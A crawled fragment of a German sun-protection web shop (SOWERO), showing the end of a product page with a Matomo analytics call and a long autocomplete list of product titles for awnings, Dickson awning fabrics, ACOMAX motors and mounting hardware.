		document.getElementsByTagName('head')[0].appendChild(jq);
	}
})();
</script>
<script async src="../../../_jquery/sowero-jquery.js"></script>
<!-- End of SOWERO -->			<!--Matomo-->
			<script>
				_paq.push(['setEcommerceView',
							"FIS-ABH-50-48", // (Required) productSKU
							"Abstandshülse ABH-50 Hart-PVC - Durchm 48/ Länge 50 mm", // (Optional) productName
							"WDV-WDVS Montagesysteme", // (Optional) productCategory
							7.35 // (Optional) price
						]);				_paq.push(['trackPageView']);
			</script>
		</div>
	</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sowero.de/data/get_autocomplete.php?rand=0.6573305946753454
body_size: 14456
content:
Abstandshülse ABH-100 Hart-PVC - Durchm 48/ Länge 100 mm,Abstandshülse ABH-50 Hart-PVC - Durchm 48/ Länge 50 mm,ACOMAX Adapter - Mitnehmer,ACOMAX Adapter - Mitnehmer,ACOMAX Funk Motore,ACOMAX Funk Motore,ACOMAX Funk Steuerungen - Funk Sender Zeitschaltuhren online bestellen,ACOMAX Funk Zeitschaltuhr 9- Kanal FX-H-469,ACOMAX Funk-Rohrmotor MX-R 520 Ultra 20Nm 230V / 50HZ,ACOMAX Funk-Zeitschaltuhren,ACOMAX Funksensoren,ACOMAX Hand - Wandsender,ACOMAX Hand - Wandsender,ACOMAX Motorlager,ACOMAX Programmierkabel CX-015,ACOMAX Programmierkabel CX-015,ACOMAX Rohrmotor MX-E 520 Ultra E 20Nm - 230V / 50HZ,ACOMAX Rohrmotor MX-E 520 Ultra E 20Nm - 230V / 50HZ,ACOMAX Rohrmotor MX-E-413 Maxi 13Nm - 230V / 50HZ,ACOMAX Rohrmotor MX-K 520 Ultra 20Nm - 230V / 50HZ,ACOMAX Rohrmotor MX-K 520 Ultra 20Nm - 230V / 50HZ,ACOMAX Rohrmotor MX-K 520 Ultra 20Nm - 230V / 50HZ,ACOMAX Rohrmotor MX-K 520 Ultra 20Nm - 230V / 50HZ,ACOMAX Rohrmotor MX-K 520 Ultra 20Nm - 230V / 50HZ,ACOMAX Rohrmotor MX-K 520 Ultra 20Nm - 230V / 50HZ,ACOMAX Rohrmotor MX-K 520 Ultra 20Nm - 230V / 50HZ,ACOMAX Rohrmotor MX-K 520 Ultra 20Nm - 230V / 50HZ,ACOMAX Rohrmotor MX-K-410 Min 10Nm - 230V / 50HZ,ACOMAX Schalter Motore,ACOMAX Zeitschaltuhr RX-T 110 Eco,ACOMAX-Funkempfänger,ACOMAX-Funkempfänger,ACOMAX-Funkempfänger,Adapter u. Motorenlager,Adapterset AX-578 78 mm Welle ACOMAX,Aktionsmarkise K300,Alle Beiträge von Christian Mattausch Geschäftsführer,Alle Beiträge von Christian Mattausch Geschäftsführer,Alle Beiträge von Manuel Brandmaier Rollladen-Experte,Alle Beiträge von Stefanie Schönke Sonnensegel-Experte,Alle Beiträge von Thomas Saur Markisen-Experte,Angebot anfragen für Warema Markisen,Ankerstande-Gewindestange FISCHER FIS-AM12x210,Ankerstange - Gewindestange M12x1000 A4 Edelstahl,Ankerstange-Gewindestange FISCHER FIS-AM12x140,Ankerstange-Gewindestange FISCHER FIS-AM12x160,Ankerstange-Gewindestange FISCHER FIS-AM12x180,Ankerstange-Gewindestange FISCHER FIS-AM12x260,Anschluss und Einstellung,Anschluss und Einstellung,Anschlusskabel für LED-Stripes IP44 1,5 m lang,Augschraube mit Holzgewinde 10 x 100mm,Augschraube mit Holzgewinde 6 x 60mm,Augschraube mit Holzgewinde 8 x 80mm,Ausblaspumpe für Bohrloch - 300 mm,Außenrollladen nach Maß online bestellen,AX-A 450 Reduzierstück,AX-A 550 Adaptersatz 50iger Achtkant-Welle ab 2019,AX-A 560 Adaptersatz 60iger Achtkant-Welle,AX-A 560 Adaptersatz 60iger Achtkant-Welle ab 2019,Balkon Sichtschutz auf Maß online kaufen,Balkon Sichtschutz auf Maß online kaufen,Balkon Sichtschutz auf Maß online kaufen,Balkonbespannung auf Maß | Balkonbespannungen aus Markisenstoff,Balkonumrandung auf Maß,Balkonumrandung auf Maß,Balkonumrandung nach Maß aus Markisenstoff,Balkonumrandung nach Maß aus Markisenstoff,Balkonverkleidung auf Maß | Balkonverkleidungen aus Markisenstoff,Befestigungsmaterial für Markisenmontage online bestellen,Befestigungsmaterial zur Montage von Sonnensegel Online-Shop,Befestigungsmaterial zur Montage von Sonnensegel Online-Shop,Befestigungstechnik für Montage von Markisen und Sonnensegel,Befestigungstechnik für Montage von Markisen und Sonnensegel,Beratung & Service bei SOWERO – Persönlich, kompetent & zuverlässig,Beschattung Terrassendach innen Terrassendachbeschattung günstig,Beschattung Terrassendach innen Terrassendachbeschattung günstig,Bestellen Sie bei sowero Ihre Markise für den Balkon,Betonschrauben | Fixanker für die Markisenmontage online bestellen,BiRoll Panorama | Jalousierbarer Rollladen nach Maß online bestellen,BiRoll-Vorbaurollladen auf Maß,BLACK WEEK bei SOWERO,BLACK WEEK bei SOWERO,BLACK WEEK bei SOWERO,BLACK WEEK bei SOWERO,BLACK WEEK bei SOWERO,BLACK WEEK bei SOWERO,BLACK WEEK bei SOWERO,BLACK WEEK bei SOWERO,Black Week Early Bird Deal | SOWERO,Bolzenanker FISCHER FAZ II 12/200 galvanisch verzinkt,Bolzenanker FISCHER FAZ-12/10K A4 Edelstahl,Bolzenanker FISCHER FAZ-II Plus 12/10K A4 Edelstahl,Bolzenanker | Fixanker für die Markisenmontage online bestellen,Bolzenanker | Fixanker für die Markisenmontage online bestellen,CE-Norm für Markisen und Rollläden,Christian Mattausch - Geschäftsführer der SOWERO GmbH,Click Antriebslager, heroal, links,Click Antriebslager, heroal, rechts,Click Fertigkastenlager , gewinkelt Höhenverstellbar,Click Universalantriebslager,Clipverbinder 2-Gliedrig,Clipverbinder CV-2G60,Clipverbinder CV-3G60,Corinna Mattausch - Sachbearbeiterin, Buchhaltung bei SOWERO GmbH,D-Ring für Sonnensegel,Dachfenster-Rollladen auf Maß,Datenschutzerklärung SOWERO GmbH,Dickson 5008 Poly-Acryl Markisenstoff,Dickson 5084 Poly-Acryl Markisenstoff,Dickson 5368 Poly-Acryl Markisenstoff,Dickson 5375 Poly-Acryl Markisenstoff,Dickson 8616 Poly-Acryl Markisenstoff,Dickson 8617 Poly-Acryl Markisenstoff,Dickson 8619 Poly-Acryl Markisenstoff,Dickson 8624 Poly-Acryl Markisenstoff,Dickson 8626 Poly-Acryl Markisenstoff,Dickson 8853 Poly-Acryl Markisenstoff,Dickson D111 Poly-Acryl Markisenstoff,Dickson D153 Poly-Acryl Markisenstoff,Dickson Orchestra Absinthe 8600 Poly-Acryl Markisenstoff,Dickson Orchestra Acier Piquspinndüsengefärbt U406,Dickson Orchestra Agent 7552,Dickson Orchestra Albatre Tweed U136 Poly-Acryl Markisenstoff,Dickson Orchestra Amande 7244,Dickson Orchestra Ardoise 8203,Dickson Orchestra Ardoise 8922 Poly-Acryl Markisenstoff,Dickson Orchestra Argile C030 Poly-Acryl Markisenstoff,Dickson Orchestra Argile U387,Dickson Orchestra Ascot Orange 0842,Dickson Orchestra Azur U388,Dickson Orchestra Baden Brown 6273 Poly-Acryl Markisenstoff,Dickson Orchestra Basalte Chinspinndüsengefärbt U095,Dickson Orchestra Beige 8902,Dickson Orchestra Beige Tweed U189 Poly-Acryl Markisenstoff,Dickson Orchestra Bleu 0017,Dickson Orchestra Bleu 8910 Poly-Acryl Markisenstoff,Dickson Orchestra Bleu Nuit 8238,Dickson Orchestra Bleuet 8204,Dickson Orchestra Blspinndüsengefärbt 6318,Dickson Orchestra Bordeaux 8206,Dickson Orchestra Boston Brown D318,Dickson Orchestra Boston Green 8630 Poly-Acryl Markisenstoff,Dickson Orchestra Boston Grey D316 Poly-Acryl Markisenstoff,Dickson Orchestra Boston Red D317,Dickson Orchestra Brownie U224,Dickson Orchestra BruyChinspinndüsengefärbt 8779,Dickson Orchestra Bruyspinndüsengefärbt 8921 Poly-Acryl Markisenstoff,Dickson Orchestra Cacao 8776,Dickson Orchestra Camois Tweed U371,Dickson Orchestra Canard Chinspinndüsengefärbt C033 Poly-Acryl Markisenstoff,Dickson Orchestra Canard Chinspinndüsengefärbt U320 Poly-Acryl Markisenstoff,Dickson Orchestra Carbone U171,Dickson Orchestra Carmin Piquspinndüsengefärbt U411,Dickson Orchestra Cassis 7554,Dickson Orchestra Cerise 6435 Poly-Acryl Markisenstoff,Dickson Orchestra Champagne 0806 Poly-Acryl Markisenstoff,Dickson Orchestra Chantilly Beige 0745,Dickson Orchestra Chantilly Orange 0744,Dickson Orchestra Chanvre 8200,Dickson Orchestra Charcoal Tweed 7330,Dickson Orchestra Chardon 8778,Dickson Orchestra Chaume Piquspinndüsengefärbt U235,Dickson Orchestra Chicago Beige D311 Poly-Acryl Markisenstoff,Dickson Orchestra Chicago Blue 7466,Dickson Orchestra Chicago Green D310,Dickson Orchestra Chicago Yellow 7467,Dickson Orchestra Chocolat U083 Poly-Acryl Markisenstoff,Dickson Orchestra Chspinndüsengefärbt 8207,Dickson Orchestra Citron 7703 Poly-Acryl Markisenstoff,Dickson Orchestra Color Bloc Black D330,Dickson Orchestra Color Bloc Orange D332,Dickson Orchestra Color Bloc Red D335,Dickson Orchestra Color Bloc Yellow D333 Poly-Acryl Markisenstoff,Dickson Orchestra Craft Beige D326 Poly-Acryl Markisenstoff,Dickson Orchestra Craft Dark Grey D325 Poly-Acryl Markisenstoff,Dickson Orchestra Craft Red D329 Poly-Acryl Markisenstoff,Dickson Orchestra CTweed U389 Poly-Acryl Markisenstoff,Dickson Orchestra Curry Chinspinndüsengefärbt U105,Dickson Orchestra Daim Piquspinndüsengefärbt U337,Dickson Orchestra Davos Green 6172,Dickson Orchestra Davos Red 6173 Poly-Acryl Markisenstoff,Dickson Orchestra Dune 0681,Dickson Orchestra Ecru 0001,Dickson Orchestra Emeraude 7297,Dickson Orchestra Flanelle Chinspinndüsengefärbt U104,Dickson Orchestra Forspinndüsengefärbt 6687,Dickson Orchestra Forspinndüsengefärbt 8402,Dickson Orchestra Forspinndüsengefärbt 8555,Dickson Orchestra Fougspinndüsengefärbt 8201,Dickson Orchestra Gazelle Tweed U140,Dickson Orchestra Granny Chine C032 Poly-Acryl Markisenstoff,Dickson Orchestra Granny Chinspinndüsengefärbt U321,Dickson Orchestra Graphite Flammspinndüsengefärbt 7132,Dickson Orchestra Gris 6088,Dickson Orchestra Gris Tweed U190,Dickson Orchestra Grspinndüsengefärbt 6020,Dickson Orchestra Gypse Piquspinndüsengefärbt U335,Dickson Orchestra Hardelot Beige 8935,Dickson Orchestra Hardelot Blue D338,Dickson Orchestra Hardelot Green 8614,Dickson Orchestra Hardelot Grey D312,Dickson Orchestra Hardelot Yellow 8612,Dickson Orchestra Ivoire 7548,Dickson Orchestra Jaune 6316,Dickson Orchestra Jaune 8553,Dickson Orchestra Lichen Piquspinndüsengefärbt U416,Dickson Orchestra Lin Chinspinndüsengefärbt 8904,Dickson Orchestra Macadam Tweed U373,Dickson Orchestra Mais Piquspinndüsengefärbt U415,Dickson Orchestra Mandarine 0867,Dickson Orchestra Manoseque Beige D103,Dickson Orchestra Manoseque Dark D108,Dickson Orchestra Manoseque Green D104,Dickson Orchestra Manoseque Purple D105 Poly-Acryl Markisenstoff,Dickson Orchestra Manoseque Yellow D107,Dickson Orchestra Manosque Blue D337 Poly-Acryl Markisenstoff,Dickson Orchestra Manosque Grey D309,Dickson Orchestra Marbre Piquspinndüsengefärbt U409,Dickson Orchestra Marine 6022,Dickson Orchestra Marine 8556,Dickson Orchestra Marron 0613,Dickson Orchestra Marseile Flammspinndüsengefärbt 8854 Poly-Acryl Markisenstoff,Dickson Orchestra Mauve 8601 Poly-Acryl Markisenstoff,Dickson Orchestra MAX Ardoise 8203,Dickson Orchestra MAX Argile U387,Dickson Orchestra MAX Bordeaux 8206,Dickson Orchestra MAX Brownie U224,Dickson Orchestra MAX BruyChinspinndüsengefärbt 8779,Dickson Orchestra MAX Carbone U171,Dickson Orchestra MAX Dune 0681,Dickson Orchestra MAX Ecru 0001,Dickson Orchestra MAX Flanelle Chinspinndüsengefärbt U104,Dickson Orchestra MAX Forspinndüsengefärbt 6687,Dickson Orchestra MAX Gris 6088,Dickson Orchestra MAX Grspinndüsengefärbt 6020,Dickson Orchestra MAX Ivoire 7548,Dickson Orchestra MAX Lichen Piquspinndüsengefärbt U416,Dickson Orchestra MAX Mais Piquspinndüsengefärbt U415,Dickson Orchestra MAX Marbre Piquspinndüsengefärbt U409,Dickson Orchestra MAX Naturel 7133,Dickson Orchestra MAX Noir 6028,Dickson Orchestra MAX Ocspinndüsengefärbt 7264,Dickson Orchestra MAX Pierre 6196,Dickson Orchestra MAX Potiron Piquspinndüsengefärbt U413,Dickson Orchestra MAX Rouge 3914,Dickson Orchestra MAX Souris Chinspinndüsengefärbt 8396,Dickson Orchestra MAX Taupe 7559,Dickson Orchestra MAX Toast 8891,Dickson Orchestra Miel Pique U414 Poly-Acryl Markisenstoff,Dickson Orchestra Moka Piquspinndüsengefärbt U410,Dickson Orchestra Multico Flammspinndüsengefärbt 7131 Poly-Acryl Markisenstoff,Dickson Orchestra Naples Dark Grey D308,Dickson Orchestra Naples Grey D113,Dickson Orchestra Naples Heather D305,Dickson Orchestra Naples Hemp D306,Dickson Orchestra Naples Light Grey D304,Dickson Orchestra Naples Linen D307,Dickson Orchestra Naturel 7133,Dickson Orchestra Noir 6028,Dickson Orchestra Nuages Flammspinndüsengefärbt 6319 Poly-Acryl Markisenstoff,Dickson Orchestra Ocspinndüsengefärbt 7264,Dickson Orchestra Olive 0853 Poly-Acryl Markisenstoff,Dickson Orchestra Orange 0018,Dickson Orchestra Paille 7560,Dickson Orchestra Paon 8901,Dickson Orchestra Papaye 8205,Dickson Orchestra Papyrus Tweed U370,Dickson Orchestra Pencil Beige D324 Poly-Acryl Markisenstoff,Dickson Orchestra Pencil Blue D321,Dickson Orchestra Pencil Dark Grey D319,Dickson Orchestra Pencil Grey D320 Poly-Acryl Markisenstoff,Dickson Orchestra Pencil Yellow D323,Dickson Orchestra Perle Flammspinndüsengefärbt 7972,Dickson Orchestra Pierre 6196,Dickson Orchestra Piment Piquspinndüsengefärbt U412 Poly-Acryl Markisenstoff,Dickson Orchestra Pink U170,Dickson Orchestra Platine Piquspinndüsengefärbt U407,Dickson Orchestra Poivre Piquspinndüsengefärbt U343,Dickson Orchestra Pompadour Red 7124 Poly-Acryl Markisenstoff,Dickson Orchestra Potiron Piquspinndüsengefärbt U413,Dickson Orchestra Quessant Yellow 7120 Poly-Acryl Markisenstoff,Dickson Orchestra Rome Blue D339,Dickson Orchestra Rome Brown D315 Poly-Acryl Markisenstoff,Dickson Orchestra Rome Green D314,Dickson Orchestra Rome Red D313 Poly-Acryl Markisenstoff,Dickson Orchestra Rouge 3914,Dickson Orchestra Rouge 8557,Dickson Orchestra Rspinndüsengefärbt 6023 Poly-Acryl Markisenstoff,Dickson Orchestra Sable 0034,Dickson Orchestra Safran 8777,Dickson Orchestra Saphir 6720,Dickson Orchestra Sienne Beige D100,Dickson Orchestra Sienne Blue 7109,Dickson Orchestra Sienne Dark Grey 8931,Dickson Orchestra Sienne Green D302,Dickson Orchestra Sienne Red 8211,Dickson Orchestra Sienne Yellow D303,Dickson Orchestra Souris Chinspinndüsengefärbt 8396,Dickson Orchestra Switch Chardon U402,Dickson Orchestra Switch Citron U404,Dickson Orchestra Switch Curcuma U397 Poly-Acryl Markisenstoff,Dickson Orchestra Switch Empire U393 Poly-Acryl Markisenstoff,Dickson Orchestra Switch Ocspinndüsengefärbt U391 Poly-Acryl Markisenstoff,Dickson Orchestra Switch Orange U396 Poly-Acryl Markisenstoff,Dickson Orchestra Switch Pink U401 Poly-Acryl Markisenstoff,Dickson Orchestra Switch Tuquoise U400 Poly-Acryl Markisenstoff,Dickson Orchestra Switch Vermillon U394 Poly-Acryl Markisenstoff,Dickson Orchestra Switch Vert U395 Poly-Acryl Markisenstoff,Dickson Orchestra Taupe 7559,Dickson Orchestra Titane Piquspinndüsengefärbt U408,Dickson Orchestra Toast 8891,Dickson Orchestra Turquoise 6688,Dickson Orchestra Vanille 6610,Dickson Orchestra Venezia Blue 7130 Poly-Acryl Markisenstoff,Dickson Orchestra Vermillon 0020,Dickson Orchestra Vert 0003,Dickson Orchestra Vison Tweed U137,Dickson Orchestra Wide ChinBeige D301 Poly-Acryl Markisenstoff,Dickson Orchestra Wide ChinGreen D299 Poly-Acryl Markisenstoff,Dickson Orchestra Windsor Yellow 6292,Die Sonnensegel Befestigung und Montage richtig planen,Die Sonnensegel Befestigung und Montage richtig planen,Die Sonnensegel Befestigung und Montage richtig planen,Die SOWERO GmbH - Unser kompetentes Team für Sonnenschutz,Die SOWERO GmbH - Unser kompetentes Team für Sonnenschutz,Druckluftspray zur Reinigung Bohrloch,Edelstahl Drahtseilklemme für 4mm Edelstahlseil,Edelstahl Karabinerhaken - 10x100mm,Edelstahl Karabinerhaken - 6x60mm,Edelstahl Karabinerhaken - 8x80mm,Edelstahl Ringschraube mit M10 Gewinde,Edelstahl Ringschraube mit M12 Gewinde,Edelstahl Schäkel 6mm,Edelstahl Wantenspanner M10 Länge 176-280mm,Edelstahl Wantenspanner M8 Länge 166-240mm,Edelstahlseil Durchmesser 4mm,Edelstahlspannschloss Hacken/Öse M10,Edelstahlspannschloss Hacken/Öse M6,Edelstahlspannschloss Haken/Öse M10,Edelstahlspannschloss Haken/Öse M6,Edelstahlspannschloss Haken/Öse M8,Edelstahlsäulen auf Maß,Einfache Bestellung bei SOWERO – So funktioniert Ihr Online-Kauf,Einfachrahmen RX-R 091 a.P.,Einhaengefedern,Einpressdübel TYP D - C11,Elektrische Rollladen nachrüsten | Qualität von SOWERO,Elektrische Rollladen nachrüsten | Qualität von Sowero,Elektronischer 12 W LED Trafo,Ersatzvolant auf Maß,Ersatzvolant auf Maß,Ersatzvolant auf Maß,Externer Funkempfänger FX-E 410,Fallarmmarkise FLM-150 auf Maß,Fallarmmarkise FLM-150 auf Maß,Fallarmmarkise FLM-150 auf Maß,Fallarmmarkise FLM-150 auf Maß,Fallarmmarkise FLM-150 auf Maß,Fallarmmarkise FLM-150 auf Maß,Fallarmmarkise FLM-150 auf Maß,Fallarmmarkise FLM-150 auf Maß,Fallarmmarkise FLM-150 auf Maß,Fallarmmarkise FLM-150 auf Maß,Fallarmmarkise FLM-150 auf Maß,Fallarmmarkise FLM-150 auf Maß,Fallarmmarkise FLM-150 auf Maß,Fallarmmarkise FLM-150 auf Maß,Fallarmmarkise FLM-150 auf Maß,Fallarmmarkise FLM-150 auf Maß,Fallarmmarkise FLM-150 auf Maß,Fallarmmarkise FLM-150 auf Maß,Fallarmmarkise FLM-150 auf Maß,Fallarmmarkise FLM-150 auf Maß,Fallarmmarkise FLM-150 auf Maß,Fallarmmarkise FLM-150 auf Maß,Fallarmmarkise FLM-150 auf Maß,Fallarmmarkise FLM-150 auf Maß,Fallarmmarkise FLM-150 auf Maß,Fallarmmarkise FLM-150 auf Maß,Fallarmmarkise FLM-150 auf Maß,Fallarmmarkise FLM-150 auf Maß,Fallarmmarkise FLM-150 auf Maß,Fallarmmarkise FLM-150 auf Maß,Fallarmmarkise FLM-150 auf Maß,Fallarmmarkise FLM-150 auf Maß,Fallarmmarkise FLM-150 auf Maß,Fallarmmarkise FLM-150 auf Maß,Fallarmmarkise FLM-150 auf Maß,Fallarmmarkise FLM-150 auf Maß,Fallarmmarkise FLM-150 auf Maß,Fallarmmarkise FLM-150 auf Maß,Fallarmmarkise FLM-150 auf Maß,Fallarmmarkise FLM-150 auf Maß,Fallarmmarkise FLM-150 auf Maß,Fallarmmarkise FLM-150 auf Maß,Fallarmmarkise FLM-150 auf Maß,Fallarmmarkise FLM-150 auf Maß,Fallarmmarkise FLM-150 auf Maß,Fallarmmarkise FLM-150 auf Maß,Fallarmmarkise FLM-150 auf Maß,Fallarmmarkise FLM-150 auf Maß,Fallarmmarkise FLM-150 auf Maß,Fallarmmarkise FLM-150 auf Maß,Fallarmmarkise FLM-150 auf Maß,Fallarmmarkise FLM-150 auf Maß,Fallarmmarkise FLM-150 auf Maß,Fallarmmarkise FLM-150 auf Maß,Fallarmmarkise FLM-150 auf Maß,Fallarmmarkise FLM-150 auf Maß,Fallarmmarkise FLM-150 auf Maß,Fallarmmarkise FLM-150 auf Maß,Fallarmmarkise FLM-150 auf Maß,Fallarmmarkise FLM-150 nach Maß | Bis 135° Ausfallwinkel,Feste Wellenverbinder,Fischer 508791 FIS - Bürstenverlängerung,fischer Ankerstange FIS A M12x120 R Edelstahl,fischer Ankerstange FIS A M12x140 R Edelstahl,fischer Ankerstange FIS A M12x160 R Edelstahl,fischer Ankerstange FIS A M12x180 R Edelstahl,fischer Ankerstange FIS A M12x210 R Edelstahl,fischer Ankerstange FIS A M12x260 R Edelstahl,Fischer Betonschraube FBS 10x100/15 galvanisch verzinkt,Fischer Betonschraube FBS 10x100/15 US A4,Fischer Reinigungsbürste für Bohrloch Durchm. 14-mm,Fischer Reinigungsbürste für Bohrloch Durchm. 20 mm,Fischer Thermax 12/110 M 12 A4 (4er Satz),Fischer Thermax 12/110 M 12 A4 (4er Satz),Fischer Thermax 16/170 M12 A4 (4er Satz),Fischer Thermax 16/170 M12 A4 (4er Satz),Fixanker FISCHER FAZ II 12/100 galvanisch verzinkt,Fixanker FISCHER FAZ II 12/160 galvanisch verzinkt,Fixanker FISCHER FAZ II 12/20 galvanisch verzinkt,Fixanker FISCHER FAZ II 12/50 galvanisch verzinkt,Fixanker FISCHER FAZ II 12/50 galvanisch verzinkt,Fixanker FISCHER FAZ II 12/80 galvanisch verzinkt,Fixanker Würth FAZ -180- M12x275A4 Edelstahl,Fixanker Würth FAZ 105-125 M12x200 A4 Edelstahl,Fixanker Würth FAZ 160 M12x255 A4 Edelstahl,Fixanker Würth FAZ 30-50 M12x145 A4 Edelstahl,Fixanker Würth FAZ 85-105 M12x180 A4 Edelstahl,Fixanker Würth FAZ-20-40-M12x115 A4 Edelstahl,Fixbinder Länge 11cm,Fixbinder Länge 16cm,Flex LED Strip Warmweiß 10 m IP44 - 12V/100W,Flächenschalter CX-050 u.P .,Flächenschalter CX-060 IP65 a.P.,Flächenschalter RX-S 050 u.P .,Flächentaster RX-S 040 u.P .,Funkempfänger FX-E 412 für Unterputzdose,FX-E 410 i ACOMAX externer Funkempfänger,FX-E 411 i ACOMAX Funkempfänger Hirschmannstecker,FX-E 412 i ACOMAX Funkempfänger für Unterputzdose,FX-H 420 i ACOMAX Mini-Anhänger-Funkhandsender 1-Kanal,FX-H 420 i ACOMAX Mini-Anhänger-Funkhandsender 1-Kanal,FX-H 421 ACOMAX Funk-Handsender 1-Kanal e-line für 22,37 € online bestellen bei sowero.de,FX-H 421 i ACOMAX Funk-Handsender 1-Kanal,FX-H 425 ACOMAX Funk-Handsender 15-Kanal,FX-H 425 i ACOMAX Funk-Handsender 15-Kanal,FX-H 461 ACOMAX Funk -Handsender 1- Kanal Astro Time,FX-H 461 i ACOMAX Funk-Handsender 1-Kanal Time,FX-H 465 i ACOMAX Funk-Handsender 5-Kanal inkl. Astrotime,FX-H 465 i ACOMAX Funk-Handsender 5-Kanal Time,FX-S 330 ACOMAX Sonnensensor Funk,FX-S 330 i ACOMAX Sonnensensor Funk,FX-S 350 i ACOMAX Sonne-Wind Sensor Solar,FX-S 350 Sonne-Wind-Regen Sensor Solar für 146,90 € online bestellen bei sowero.de,FX-S 350 Sonne-Wind-Sensor Solar,FX-W 481 ACOMAX Funk-Wandsender 1-Kanal,FX-W 481 i ACOMAX Funk-Wandsender 1-Kanal,FX-W 485 i ACOMAX Funk-Wandsender 15-Kanal,FX-W 491 ACOMAX Funk-Wandsender 1- Kanal Astro Time,FX-W 491 i ACOMAX Funk-Wandsender 1-Kanal Astro Time,FX-W 491 i ACOMAX Funk-Wandsender 1-Kanal Time,FX-W 495 i ACOMAX Funk-Wandsender 5-Kanal Astro Time,FX-W 495 i ACOMAX Funk-Wandsender 5-Kanal Time,FX-W 495 i ACOMAX Funk-Wandsender 5-Kanal Time,FX-W 495 i ACOMAX Funk-Wandsender 5-Kanal Time,FX-W 499 ACOMAX Funk-Wandsender 9- Kanal Timer,für 0,00 € online bestellen bei sowero.de,Garantiebedingungen bei SOWERO – Unsere Qualitätsversprechen,Gewindestangen für die Markisen Montage online bestellen,Gewindstange M12 x 1000 mm Stahlverzinkt DIN976-4.8,Gruppensteuerung CX-G 210 Solo Trennrelais,Gurtwickler,Gurtwickler schwenkbar weiß - Aalbach,Gästebuch-Eintrag verfassen,Gästebuch-Eintrag verfassen,Gästebuch-Eintrag verfassen,Gästebuch-Eintrag verfassen,Gästebuch-Eintrag verfassen,Gästebuch-Eintrag verfassen,Gästebuch-Eintrag verfassen,Gästebuch-Eintrag verfassen,Gästebuch-Eintrag verfassen,Gästebuch-Eintrag verfassen,Gästebuch-Eintrag verfassen,Gästebuch-Eintrag verfassen,Halbkassettenmarkise H-Fine,Halbkassettenmarkise H-Fine - Jetzt Angebot einholen und bestellen,Hochschiebesicherung - Einhängefeder 150 mm,Hochschiebesicherung - Einhängefeder 190 mm,Hochwertige Klemmmarkise nach Maß für Balkon und Terrasse,Hochwertige Klemmmarkise nach Maß für Balkon und Terrasse,Hochwertige Klemmmarkise nach Maß für Balkon und Terrasse,Hochwertiger Sonnenschutz als Maßanfertigung Online-Shop,Hochwertiger Sonnenschutz als Maßanfertigung Online-Shop,Hochwertiger Sonnenschutz als Maßanfertigung Online-Shop,Hochwertiger Sonnenschutz als Maßanfertigung Online-Shop,Hochwertiger Sonnenschutz als Maßanfertigung Online-Shop,Hochwertiger Sonnenschutz als Maßanfertigung Online-Shop,Hochwertiger Sonnenschutz als Maßanfertigung Online-Shop,Hochwertiger Sonnenschutz als Maßanfertigung Online-Shop,Hochwertiger Sonnenschutz als Maßanfertigung Online-Shop,Hochwertiger Sonnenschutz als Maßanfertigung Online-Shop,Hochwertiger Sonnenschutz als Maßanfertigung Online-Shop,Hochwertiger Sonnenschutz als Maßanfertigung Online-Shop,Hochwertiger Sonnenschutz als Maßanfertigung Online-Shop,Hochwertiger Sonnenschutz als Maßanfertigung Online-Shop,Hochwertiger Sonnenschutz als Maßanfertigung Online-Shop,Hochwertiger Sonnenschutz als Maßanfertigung Online-Shop,Hochwertiger Sonnenschutz als Maßanfertigung Online-Shop,Hochwertiger Sonnenschutz als Maßanfertigung Online-Shop,Hochwertiger Sonnenschutz als Maßanfertigung Online-Shop,Hochwertiger Sonnenschutz als Maßanfertigung Online-Shop | SOWERO,Hochwertiger Sonnenschutz als Maßanfertigung Online-Shop | SOWERO,Hochwertiger Sonnenschutz als Maßanfertigung Online-Shop | SOWERO,Hochwertiger Sonnenschutz als Maßanfertigung Online-Shop | SOWERO,Hochwertiger Sonnenschutz als Maßanfertigung Online-Shop | SOWERO,Hochwertiger Sonnenschutz als Maßanfertigung Online-Shop | SOWERO,Hochwertiger Sonnenschutz als Maßanfertigung Online-Shop | SOWERO,Hochwertiger Sonnenschutz als Maßanfertigung Online-Shop | SOWERO,Hochwertiger Sonnenschutz als Maßanfertigung Online-Shop | SOWERO,Hochwertiger Sonnenschutz als Maßanfertigung Online-Shop | SOWERO,Hochwertiger Sonnenschutz als Maßanfertigung Online-Shop | SOWERO,Hochwertiger Sonnenschutz als Maßanfertigung Online-Shop | SOWERO,Hochwertiger Sonnenschutz als Maßanfertigung Online-Shop | SOWERO,Hochwertiger Sonnenschutz als Maßanfertigung Online-Shop | SOWERO,Hochwertiger Sonnenschutz als Maßanfertigung Online-Shop | SOWERO,Hochwertiger Sonnenschutz als Maßanfertigung Online-Shop | SOWERO,Hochwertiger Sonnenschutz als Maßanfertigung Online-Shop | SOWERO,Hochwertiger Sonnenschutz als Maßanfertigung Online-Shop | SOWERO,Hochwertiger Sonnenschutz als Maßanfertigung Online-Shop | SOWERO,Hochwertiger Sonnenschutz als Maßanfertigung Online-Shop | SOWERO,Hochwertiger Sonnenschutz als Maßanfertigung Online-Shop | SOWERO,Hochwertiger Sonnenschutz als Maßanfertigung Online-Shop | SOWERO,Hochwertiger Sonnenschutz als Maßanfertigung Online-Shop | SOWERO,Hochwertiger Sonnenschutz als Maßanfertigung Online-Shop | SOWERO,Hochwertiger Sonnenschutz als Maßanfertigung Online-Shop | SOWERO,Hochwertiger Sonnenschutz als Maßanfertigung Online-Shop | SOWERO,Hochwertiger Sonnenschutz als Maßanfertigung Online-Shop | SOWERO,Hochwertiger Sonnenschutz als Maßanfertigung Online-Shop | SOWERO,Hochwertiger Sonnenschutz als Maßanfertigung Online-Shop | SOWERO,Hochwertiger Sonnenschutz als Maßanfertigung Online-Shop | SOWERO,Hochwertiger Sonnenschutz als Maßanfertigung Online-Shop | SOWERO,Hochwertiger Sonnenschutz als Maßanfertigung Online-Shop | SOWERO,Hochwertiger Sonnenschutz als Maßanfertigung Online-Shop | SOWERO,Hochwertiger Sonnenschutz als Maßanfertigung Online-Shop | SOWERO,Holzschraube Würth ASSY4.0 Durchm. 12 x 100 mm,Holzschraube Würth ASSY4.0 Durchm. 12 x 100 mm,Holzschraube Würth ASSY4.0 Durchm. 12 x 120 mm,Holzschraube Würth ASSY4.0 Durchm. 12 x 160 mm,Holzschraube Würth ASSY4.0 Durchm. 12 x 220 mm,Holzschrauben die Markisenmontage online bestellen,Holzschrauben die Markisenmontage online bestellen,Hülsenmarkise H-Major auf Maß,Hülsenmarkise H-Major online bestellen,Hülsenmarkise H-Major XL auf Maß,Hülsenmarkise H-Major XL online bestellen,Hülsenmarkisen nach Maß online bestellen,Individuelle Beratung per Video-Call – Direkt, persönlich, unkompliziert,Injektions-Ankerhülse FISCHER FIS H 16x80K,Injektions-Ankerhülse FISCHER 